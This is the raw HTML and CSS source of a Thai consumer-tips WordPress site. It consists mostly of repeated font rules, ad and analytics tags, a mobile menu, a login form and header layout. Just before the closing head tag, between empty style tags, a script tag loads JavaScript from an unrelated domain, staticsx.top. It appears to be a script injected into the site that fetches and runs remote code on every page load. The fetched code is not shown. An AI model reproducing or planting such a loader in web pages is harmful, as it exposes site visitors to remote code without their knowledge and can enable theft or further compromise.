    .td_module_mx20 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Sarabun;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Sarabun;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Sarabun;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Sarabun;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Sarabun;
	
    }
    
    .td-post-content li {
        font-family:Sarabun;
	
    }
    
    .td-post-content h1 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h2 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h3 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h4 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h5 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h6 {
        font-family:Sarabun;
	
    }
    
    
    
    .post .td-category a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Sarabun;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Sarabun;
	
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/mobile-bg.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Sarabun;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Sarabun;
	
	}


	
    body, p {
    	font-family:Sarabun;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/login-mod.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Sarabun;
	
	}ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Sarabun;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Sarabun;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Sarabun;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Sarabun;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Sarabun;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Sarabun;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Sarabun;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Sarabun;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Sarabun;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Sarabun;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Sarabun;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Sarabun;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Sarabun;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Sarabun;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Sarabun;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Sarabun;
	
    }
    
    .td-post-content li {
        font-family:Sarabun;
	
    }
    
    .td-post-content h1 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h2 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h3 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h4 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h5 {
        font-family:Sarabun;
	
    }
    
    .td-post-content h6 {
        font-family:Sarabun;
	
    }
    
    
    
    .post .td-category a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Sarabun;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Sarabun;
	
    }
</style>

<script data-ad-client="ca-pub-9445662094824393" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8037132-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8037132-1');
</script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Sarabun;
--font-headings: Sarabun;
--font-input: Sarabun;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Sarabun" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title {
font-family: "Sarabun" !important;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Sarabun" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a {
font-family: "Sarabun" !important;
 }
#site-description, .site-description {
font-family: "Sarabun" !important;
 }
.menu, .page_item a, .menu-item a {
font-family: "Sarabun" !important;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p {
font-family: "Sarabun" !important;
 }
.entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1 {
font-family: "Sarabun" !important;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2 {
font-family: "Kanit" !important;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3 {
font-family: "Sarabun" !important;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4 {
font-family: "Sarabun" !important;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5 {
font-family: "Sarabun" !important;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6 {
font-family: "Sarabun" !important;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Sarabun" !important;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Sarabun" !important;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6,
												.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6
												#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Sarabun" !important;
 }
footer, #footer, .footer, .site-footer {
font-family: "Sarabun" !important;
 }
	</style>
	<!-- Fonts Plugin CSS -->
		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4363 single-format-standard td-standard-pack  global-block-template-1 tdb_template_4915 aa-prefix-smile- tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-23"><a href="https://www.smileconsumer.com/">หน้าแรก</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.smileconsumer.com/about-me/">เกี่ยวกับ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>รหัสผ่านของคุณ</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="เข้าสู่ระบบ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">ลืมรหัสผ่านของคุณ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">กู้คืนรหัสผ่านของคุณ</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ส่งรหัสผ่านของฉัน">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.smileconsumer.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_024" class="tdc-zone"><div class="tdc_zone tdi_2_e1c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_e1c{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e1c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e1c:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e1c{
position:relative;
}
}

</style>
<div class="tdi_1_024_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_024_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_149" class="tdc-row"><div class="vc_row tdi_4_cc3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_cc3{
                    min-height: 0;
                }.tdi_4_cc3,
				.tdi_4_cc3 .tdc-columns{
				    display: block;
				}.tdi_4_cc3 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_cc3 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_cc3 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_c96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_c96{
                    vertical-align: baseline;
                }.tdi_6_c96 .wpb_wrapper,
				.tdi_6_c96 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_c96 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_c96 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_c96{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_c96{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_69a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_69a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_69a{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_69a{
                    display: inline-block;
                }.tdi_7_69a .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_69a .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_69a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_c80  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_c80{
                    vertical-align: baseline;
                }.tdi_9_c80 .wpb_wrapper,
				.tdi_9_c80 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_c80 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_c80 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_c80{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_c80{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_1ab td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_1ab" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_1ab{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_1ab .tdb-logo-a,
                .tdi_10_1ab h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_1ab .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_1ab .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1ab .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_1ab .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_1ab .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_1ab .tdb-logo-text-title{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_1ab .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_1ab .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_1ab .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1ab .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_1ab .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_1ab .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_dad  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_dad{
                    vertical-align: baseline;
                }.tdi_12_dad .wpb_wrapper,
				.tdi_12_dad .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_dad .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_dad .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_dad{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
